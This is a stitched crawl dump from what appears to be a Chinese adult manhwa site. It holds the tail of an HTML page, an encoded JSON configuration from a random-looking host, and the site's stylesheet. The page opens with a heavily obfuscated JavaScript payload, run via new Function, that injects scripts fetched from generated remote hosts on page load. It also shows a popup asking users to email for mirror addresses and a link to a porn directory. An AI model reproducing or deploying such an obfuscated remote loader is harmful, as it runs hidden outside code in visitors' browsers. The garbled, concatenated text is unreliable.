wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711gc.ncdxo6.com:8005/d/4596?t=0.6642313497523806
body_size: 1088
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gso@0=\"JF6^Y\"g}1K{K}Q0Q1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}}mQ}(dO@K{nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/style.css?3
body_size: 7022
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;z-index:999;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*标题样式*/
.Sub_H2{ padding:7px 0 7px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("./images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_More2{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%; cursor:pointer}

.Sub_H2 .icon_Upda{width:50px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox .wan{ width:27px; height:17px; background:url(./images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("./images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:2px;}
.imgBox li .txtA{color:#000; font-size:18px; display:block; line-height:26px; height:26px; padding-top:6px; overflow:hidden;}
.imgBox li .info{ font-size:16px; display:block; opacity:0.8; overflow:hidden; height:20px; line-height:20px; margin:6px 0 6px 0;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(./images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ /*position:absolute; */width:100%; height:46px; overflow:hidden; background:url(./images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute;  width:45px; height:45px; display:block; display:block; background:url(./images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(./images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px;  display:block;background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(./images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(./images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("./images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(./images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ }
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ margin-top:16px; height:144px; padding-top:15px}
.Introduct .sub_r .txtItme{  line-height:18px; font-size:13px; color:#fff; margin:9px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("./images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("./images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("./images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .txtItme2{  line-height:24px; font-size:18px; color:#ffffff;  font-weight:bold; margin:9px 0}
.Introduct .sub_r .Btn{ background:#ff5200; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px; margin-right:6px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(./images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(./images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}
.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}
.Introduct .Seq{ display:block; background-image:url(./images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}


/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("./images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(./images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("./images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("./images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("./images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(./images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(./images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ /*position:fixed;*/ background-color:#fff;  width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.UnderPage img{display:block;outline-width:0px;vertical-align:top;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:10000; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("./images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%;   height:45px;clear:both;}
.control_bottom:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 95px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(./images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(./images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat bottom; background-size: 100%; float: right; margin-right: 5px; padding:0}
.load_box.next{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat top; background-size: 100%;  float: right; margin-right: 5px;  padding:0}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(./images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; margin-top:5px;}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(./images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number11{ background:#ff4b4b}
#topImgCon .itemBox .number12{ background:#ff8004}
#topImgCon .itemBox .number13{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
